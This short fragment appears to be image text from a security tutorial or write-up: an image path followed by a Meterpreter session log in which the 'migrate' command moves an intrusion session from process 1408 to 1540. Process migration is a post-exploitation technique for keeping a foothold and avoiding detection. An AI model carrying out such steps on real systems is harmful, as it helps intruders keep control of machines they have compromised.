 meterpreter > migrate 1540
[*] Migrating from 1408 to 1540...
[*] Migration completed successfully.
meterpreter >